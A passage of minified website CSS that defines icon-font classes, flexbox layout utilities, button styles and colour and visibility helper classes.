1:before{content:"\ee59";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-bullhorn:before{content:"\e97a";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-city:before{content:"\e90a";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-connection:before{content:"\e97c";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-store:before{content:"\e9fc";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-direction:before{content:"\ea4a";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-hanger:before{content:"\eb15";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-pipe:before{content:"\ebaf";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-spoon-knife:before{content:"\ebbc";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-car:before{content:"\ec0a";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-smile:before{content:"\e9e2";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-sad:before{content:"\e9e6";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-grin:before{content:"\e9ea";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-creditcard:before{content:"\ea15";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-pushpin:before{content:"\ea36";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-cross2:before{content:"\ed6d";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-youtube:before{content:"\eefc";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-instagram:before{content:"\eef1";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-woman:before{content:"\ecfc";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-sina-weibo:before{content:"\eef9";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-menu:before{content:"\ec6a";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-viber:before{content:"\e903";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-messenger:before{content:"\e902";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-line:before{content:"\e904";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-vk:before{content:"\eef7";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-telegram:before{content:"\eef4";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-arrow-right1:before{content:"\ee28";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-arrow-left1:before{content:"\ee2b";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-user32:before{content:"\eb08";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-grid:before{content:"\ec5d";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-arrow-left7:before{content:"\edda";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-arrow-right7:before{content:"\edd6";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-medal-first:before{content:"\eba2";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-medal-second:before{content:"\eba3";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-medal-third:before{content:"\eba4";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-glass:before{content:"\ebb2";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-airplane:before{content:"\ec05";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-target:before{content:"\e60b";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-furniture:before{content:"\ecde";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-trophy4:before{content:"\ebab";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-stats-growth:before{content:"\eb90";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-mic5:before{content:"\e98f";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-phone:before{content:"\ea1d";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-arrow-up7:before{content:"\edd4";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-arrow-down7:before{content:"\edd8";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-reading:before{content:"\e997";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-vcard:before{content:"\eb11";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-reply-all2:before{content:"\eac3";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-reply2:before{content:"\eac2";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-forward2:before{content:"\eac1";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-redo22:before{content:"\eac0";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-undo22:before{content:"\eabf";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-unlocked2:before{content:"\eb56";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-blocked:before{content:"\ed67";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-file-download:before{content:"\e9a5";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-theater:before{content:"\e9fb";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-bell3:before{content:"\ea59";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-stats-growth2:before{content:"\eb92";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-hourglass3:before{content:"\eb21";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-traffic-cone:before{content:"\eb7e";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-camera:before{content:"\e944";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-shield:before{content:"\ec31";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-shield-check:before{content:"\ec32";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-enlarge7:before{content:"\eb48";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-arrow-resize:before{content:"\edfb";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-equalizer2:before{content:"\eb5c";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-tree:before{content:"\ebd4";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-qrcode:before{content:"\e9f8";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.fRow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.fCol{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.fCol1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.fCol2{-ms-flex-preferred-size:16.666%;flex-basis:16.666%;max-width:16.666%}.fCol3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.fCol4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.fCol5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.fCol6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.fCol7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.fCol8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.fCol9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.fCol10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.fCol11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.fCol12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.flex-rows{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex-columns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.flex-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.flex-space-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex-space-around{-ms-flex-pack:distribute;justify-content:space-around}.flex-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.flex-self-top{-ms-flex-item-align:start;align-self:flex-start}.flex-self-middle{-ms-flex-item-align:center;align-self:center}.flex-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.flex-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.flex-shrink0{-ms-flex-negative:0;flex-shrink:0}.flex-grow1{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.flex-grow0{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.flex1{-webkit-box-flex:1;-ms-flex:1;flex:1}.flex-basis0{-ms-flex-preferred-size:0;flex-basis:0}.flex-basis5{-ms-flex-preferred-size:5%;flex-basis:5%}.flex-basis10{-ms-flex-preferred-size:10%;flex-basis:10%}.flex-basis15{-ms-flex-preferred-size:15%;flex-basis:15%}.flex-basis20{-ms-flex-preferred-size:20%;flex-basis:20%}.flex-basis25{-ms-flex-preferred-size:25%;flex-basis:25%}.flex-basis30{-ms-flex-preferred-size:30%;flex-basis:30%}.flex-basis35{-ms-flex-preferred-size:35%;flex-basis:35%}.flex-basis40{-ms-flex-preferred-size:40%;flex-basis:40%}.flex-basis45{-ms-flex-preferred-size:45%;flex-basis:45%}.flex-basis50{-ms-flex-preferred-size:50%;flex-basis:50%}.flex-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.btn{border:0;padding:8px 16px;font-weight:700;background-color:#dfdfe0;-webkit-box-shadow:inset 0 -2px 0 #c0c0c2;box-shadow:inset 0 -2px 0 #c0c0c2;position:relative;color:#4b4c4d;border-radius:3px;display:inline-block;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-backface-visibility:hidden}.btn:active,.btn:focus,.btn:hover{background-color:#ececed}.btn:active,.btn:focus{-webkit-box-shadow:inset 0 -1px 0 #c5c5c7;box-shadow:inset 0 -1px 0 #c5c5c7;background-color:#dcdcdd}.btn:active,.btn:focus,.btn:hover{color:inherit}.btn:active,.btn:focus{top:1px}.btn.err,.btn.fb,.btn.pink,.btn.pri,.btn.sec{color:#fff}.btn.light{color:#000!important}.btn.pri{background-color:#8cc63f;-webkit-box-shadow:inset 0 -2px 0 #6c9a2e;box-shadow:inset 0 -2px 0 #6c9a2e}.btn.pri:active,.btn.pri:focus,.btn.pri:hover{background-color:#98cc53}.btn.pri:active,.btn.pri:focus{-webkit-box-shadow:inset 0 -1px 0 #71a230;box-shadow:inset 0 -1px 0 #71a230;background-color:#8ac53b}.btn.sec{background-color:#7f8081;-webkit-box-shadow:inset 0 -2px 0 #616162;box-shadow:inset 0 -2px 0 #616162}.btn.sec:active,.btn.sec:focus,.btn.sec:hover{background-color:#8c8d8e}.btn.sec:active,.btn.sec:focus{-webkit-box-shadow:inset 0 -1px 0 #666767;box-shadow:inset 0 -1px 0 #666767;background-color:#7c7d7e}.btn.dark{background-color:#37383a;-webkit-box-shadow:inset 0 -2px 0 #191a1b;box-shadow:inset 0 -2px 0 #191a1b}.btn.dark:active,.btn.dark:focus,.btn.dark:hover{background-color:#434547}.btn.dark:active,.btn.dark:focus{-webkit-box-shadow:inset 0 -1px 0 #1e1f20;box-shadow:inset 0 -1px 0 #1e1f20;background-color:#353537}.btn.light{background-color:#fff;-webkit-box-shadow:inset 0 -2px 0 #ccc;box-shadow:inset 0 -2px 0 #ccc}.btn.light:active,.btn.light:focus,.btn.light:hover{background-color:#f2f2f2;-webkit-box-shadow:inset 0 -2px 0 #b3b3b3;box-shadow:inset 0 -2px 0 #b3b3b3}.btn.light:active,.btn.light:focus{-webkit-box-shadow:inset 0 -1px 0 #b3b3b3;box-shadow:inset 0 -1px 0 #b3b3b3;background-color:#fcfcfc}.btn.err{background-color:#da4f49;-webkit-box-shadow:inset 0 -2px 0 #bf2d27;box-shadow:inset 0 -2px 0 #bf2d27;border-radius:3px;padding:8px 16px}.btn.err:active,.btn.err:focus,.btn.err:hover{background-color:#de635e}.btn.err:active,.btn.err:focus{-webkit-box-shadow:inset 0 -1px 0 #c72f29;box-shadow:inset 0 -1px 0 #c72f29;background-color:#d94b45}.btn.fb{background-color:#6087c6;-webkit-box-shadow:inset 0 -2px 0 #3d67ab;box-shadow:inset 0 -2px 0 #3d67ab}.btn.fb:active,.btn.fb:focus,.btn.fb:hover{background-color:#7395cd}.btn.fb:active,.btn.fb:focus{-webkit-box-shadow:inset 0 -1px 0 #406cb3;box-shadow:inset 0 -1px 0 #406cb3;background-color:#5c84c5}.btn.pink{background-color:#e91260;-webkit-box-shadow:inset 0 -2px 0 #b00e49;box-shadow:inset 0 -2px 0 #b00e49}.btn.pink:active,.btn.pink:focus,.btn.pink:hover{background-color:#ee266f}.btn.pink:active,.btn.pink:focus{-webkit-box-shadow:inset 0 -1px 0 #ba0e4c;box-shadow:inset 0 -1px 0 #ba0e4c;background-color:#e4125e}.btn.disabled,.btn[disabled]{cursor:default;background-color:#dfdfe0;background-image:none;color:#9fa0a1;-webkit-box-shadow:0 1px 0 #c5c5c7;box-shadow:0 1px 0 #c5c5c7}.btn.disabled:active,.btn.disabled:focus,.btn.disabled:hover,.btn[disabled]:active,.btn[disabled]:focus,.btn[disabled]:hover{top:0;background-color:#dfdfe0}.btn.disabled:active,.btn.disabled:focus,.btn[disabled]:active,.btn[disabled]:focus{-webkit-box-shadow:0 1px 0 #c5c5c7;box-shadow:0 1px 0 #c5c5c7}.btn.l{padding:10px 18px;font-size:19px;line-height:normal}.btn.s{padding:3px 9px;font-size:13px;line-height:19px}.btn.bk{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;box-sizing:border-box}.btn.bk+.btn.bk{margin-top:6px}.btn.bk.l+.btn.bk.l{margin-top:12px}.btn.a,.btn.a:active,.btn.a[disabled],.btn.r{background-color:transparent;background-image:none}.btn.a,.btn.r{border:0;cursor:pointer;color:#1eb0ee;-webkit-box-shadow:none;box-shadow:none}.btn.a{padding:12px 0}.btn.a:hover{color:#005580;background-color:transparent}.btn.a[disabled]:hover{color:#333;text-decoration:none}.btn.a:active,.btn.a:focus,.btn.r:active,.btn.r:focus{top:0}.btn.r{font-size:14px!important;text-align:left;border-top:1px solid #dfdfe0;margin-top:0!important;margin-left:-12px;margin-right:-12px;width:auto}.link{color:#1eb0ee;text-decoration:none;cursor:pointer}.link:hover{color:#0c709a}.btn[data-btn-loader] .btn-msg,.btn[data-btn-loader] .btn-spin{display:none;pointer-events:none}.btn[data-btn-loader] .btn-label{display:none;pointer-events:none}.btn[data-btn-loading] .btn-content{display:none}.btn[data-btn-loading] .btn-label{display:block!important}.btn[data-btn-loading] .btn-msg,.btn[data-btn-loading][data-btn-type=spin] .btn-spin{display:block!important}.cGry1{color:#37383a!important}.bGry1{background-color:#37383a!important}.cGry2{color:#5f6062!important}.bGry2{background-color:#5f6062!important}.cGry3{color:#7f8081!important}.bGry3{background-color:#7f8081!important}.cGry4{color:#9fa0a1!important}.bGry4{background-color:#9fa0a1!important}.cGry5{color:#bfc0c0!important}.bGry5{background-color:#bfc0c0!important}.cGry6{color:#dfdfe0!important}.bGry6{background-color:#dfdfe0!important}.cGry7{color:#efefef!important}.bGry7{background-color:#efefef!important}.cGry8{color:#f2f2f2!important}.bGry8{background-color:#f2f2f2!important}.cGry9{color:#f9f9f9!important}.bGry9{background-color:#f9f9f9!important}.cGrn1{color:#6fb229!important}.bGrn1{background-color:#6fb229!important}.cGrn2{color:#8cc63f!important}.bGrn2{background-color:#8cc63f!important}.cGrn3{color:#a3d165!important}.bGrn3{background-color:#a3d165!important}.cGrn4{color:#badd8c!important}.bGrn4{background-color:#badd8c!important}.cGrn5{color:#d1e8b2!important}.bGrn5{background-color:#d1e8b2!important}.cGrn6{color:#e8f4d9!important}.bGrn6{background-color:#e8f4d9!important}.cGrn7{color:#f3f9eb!important}.bGrn7{background-color:#f3f9eb!important}.cBlu1{color:#1eb0ee!important}.bBlu1{background-color:#1eb0ee!important}.cBlu2{color:#2fc5f3!important}.bBlu2{background-color:#2fc5f3!important}.cBlu3{color:#59d1f5!important}.bBlu3{background-color:#59d1f5!important}.cBlu4{color:#82dcf8!important}.bBlu4{background-color:#82dcf8!important}.cBlu5{color:#ace8fa!important}.bBlu5{background-color:#ace8fa!important}.cBlu6{color:#d5f3fd!important}.bBlu6{background-color:#d5f3fd!important}.cBlu7{color:#eaf9fe!important}.bBlu7{background-color:#eaf9fe!important}.cMag1{color:#e91260!important}.bMag1{background-color:#e91260!important}.cMag2{color:#ff2a77!important}.bMag2{background-color:#ff2a77!important}.cMag3{color:#f4538d!important}.bMag3{background-color:#f4538d!important}.cMag4{color:#f77eaa!important}.bMag4{background-color:#f77eaa!important}.cMag5{color:#f9a9c6!important}.bMag5{background-color:#f9a9c6!important}.cMag6{color:#fcd4e3!important}.bMag6{background-color:#fcd4e3!important}.cMag7{color:#fee9f1!important}.bMag7{background-color:#fee9f1!important}.cYel1{color:#ffb900!important}.bYel1{background-color:#ffb900!important}.cYel2{color:#fc0!important}.bYel2{background-color:#fc0!important}.cYel3{color:#ffd633!important}.bYel3{background-color:#ffd633!important}.cYel4{color:#ffe066!important}.bYel4{background-color:#ffe066!important}.cYel5{color:#ffeb99!important}.bYel5{background-color:#ffeb99!important}.cYel6{color:#fff5cc!important}.bYel6{background-color:#fff5cc!important}.cYel7{color:#fffae5!important}.bYel7{background-color:#fffae5!important}.cRed1{color:#e45d5d!important}.bRed1{background-color:#e45d5d!important}.cRed2{color:#900!important}.bRed2{background-color:#900!important}.cRed3{color:#e00007!important}.bRed3{background-color:#e00007!important}.cnRed1{color:#b71c1c!important}.bnRed1{background-color:#b71c1c!important}.cnRed2{color:#d32f2f!important}.bnRed2{background-color:#d32f2f!important}.cnRed3{color:#e53935!important}.bnRed3{background-color:#e53935!important}.cnRed4{color:#ef5350!important}.bnRed4{background-color:#ef5350!important}.cnRed5{color:#e57373!important}.bnRed5{background-color:#e57373!important}.cnRed6{color:#ef9a9a!important}.bnRed6{background-color:#ef9a9a!important}.cnRed7{color:#ffcdd2!important}.bnRed7{background-color:#ffcdd2!important}.cOrg1{color:#f0ad4e!important}.bOrg1{background-color:#f0ad4e!important}.cOrg2{color:#f87a44!important}.bOrg2{background-color:#f87a44!important}.cOrg3{color:#e14d32!important}.bOrg3{background-color:#e14d32!important}.cnOrg1{color:#e14d32!important}.bnOrg1{background-color:#e14d32!important}.cnOrg2{color:#f87a44!important}.bnOrg2{background-color:#f87a44!important}.cnOrg3{color:#ec971f!important}.bnOrg3{background-color:#ec971f!important}.cnOrg4{color:#f0ad4e!important}.bnOrg4{background-color:#f0ad4e!important}.cnOrg5{color:#f4c37d!important}.bnOrg5{background-color:#f4c37d!important}.cnOrg6{color:#f8d9ac!important}.bnOrg6{background-color:#f8d9ac!important}.cnOrg7{color:#fceedb!important}.bnOrg7{background-color:#fceedb!important}.cdBlu1{color:#084d6b!important}.bdBlu1{background-color:#084d6b!important}.cdBlu2{color:#0a5f83!important}.bdBlu2{background-color:#0a5f83!important}.cdBlu3{color:#0c709a!important}.bdBlu3{background-color:#0c709a!important}.cdBlu4{color:#0d81b2!important}.bdBlu4{background-color:#0d81b2!important}.cdBlu5{color:#0f92ca!important}.bdBlu5{background-color:#0f92ca!important}.cdBlu6{color:#11a3e1!important}.bdBlu6{background-color:#11a3e1!important}.cBlk{color:#000!important}.bBlk{background-color:#000!important}.cWht{color:#fff!important}.bWht{background-color:#fff!important}.bInit{background-color:initial!important}.cInit{color:initial}.cfix:after,.cfix:before{display:table;content:"";line-height:0}.cfix:after{clear:both}.pointer{cursor:pointer}.penone{pointer-events:none}.peauto{pointer-events:auto}.cursor{cursor:default}.fltr{float:right}.fltl{float:left}.fltn{float:none}.cl{clear:left}.cr{clear:right}.cb{clear:both}.txtr{text-align:right}@media screen and (max-width:480px){.txtr-s,.txtrs{text-align:right!important}}@media screen and (max-width:767px){.txtr-m,.txtrm{text-align:right!important}}@media screen and (max-width:1023px){.txtr-l,.txtrl{text-align:right!important}}.txtl{text-align:left}@media screen and (max-width:480px){.txtl-s,.txtls{text-align:left!important}}@media screen and (max-width:767px){.txtl-m,.txtlm{text-align:left!important}}@media screen and (max-width:1023px){.txtl-s,.txtls{text-align:left!important}}.txtc{text-align:center}@media screen and (max-width:480px){.txtc-s,.txtcs{text-align:center!important}}@media screen and (max-width:767px){.txtc-m,.txtcm{text-align:center!important}}@media screen and (max-width:1023px){.txtc-l,.txtcl{text-align:center!important}}.bk{display:block}@media screen and (max-width:480px){.bk-s{display:block!important}}@media screen and (max-width:767px){.bk-m{display:block!important}}@media screen and (max-width:1023px){.bk-l{display:block!important}}.bki{display:block!important}.ibk{display:inline-block}.inline{display:inline}.hide{display:none!important}.hide-soft{display:none}.show{display:block}.invis{visibility:hidden;opacity:0!important}.vis{visibility:visible;opacity:1!important}.fadeIn{visibility:visible;opacity:1!important;-webkit-transition:opacity 1s linear;-o-transition:opacity 1s linear;transition:opacity 1s linear}.fadeOut{visibility:hidden;opacity:0!important;-webkit-transition:visibility 0s linear 1s,opacity 1s linear;-o-transition:visibility 0s linear 1s,opacity 1s linear;transition:visibility 0s linear 1s,opacity 1s linear}.rollover img{-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.rollover:hover 